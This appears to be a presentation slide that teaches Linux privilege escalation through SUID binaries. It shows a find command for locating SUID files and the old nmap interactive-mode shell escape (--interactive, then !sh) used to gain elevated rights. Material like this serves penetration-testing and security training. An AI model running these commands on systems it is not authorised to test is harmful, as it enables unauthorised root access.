

Linux Privilege Escalation
SUID – Exploitation
Search for SUID:
find / -perm -u=s -type f 2>/dev/null
Exploit nmap:
nmap --interactive
!sh
whoami